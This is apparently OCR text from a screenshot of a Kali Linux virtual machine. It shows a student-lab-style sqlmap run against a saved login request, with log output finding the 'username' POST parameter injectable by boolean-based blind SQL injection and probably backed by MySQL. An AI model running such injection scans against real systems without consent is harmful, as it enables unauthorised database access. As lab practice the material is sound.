 KHALI [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
Jun 21 05:06
kelvin@kali: ~
(kelvin㉿kali)-[~]
$ sqlmap -r Lab2 -p username
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:05:16 /2023-06-21/
[05:05:16] [INFO] parsing HTTP request from 'Lab2'
[05:05:18] [INFO] testing connection to the target URL
[05:05:19] [INFO] testing if the target URL content is stable
[05:05:19] [INFO] target URL content is stable
[05:05:19] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injecta
ble
[05:05:19] [INFO] testing for SQL injection on POST parameter 'username'
[05:05:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:05:20] [INFO] POST parameter 'username' appears to be 'AND boolean-based blind - WHERE or HAVING
clause' injectable (with --string="Login")
[05:05:21] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
"the quieter you become, the more you are able to hear"
Right Ctrl
15°C
Clear
Search
1
ENG
US
5:06 AM
2023-06-21
5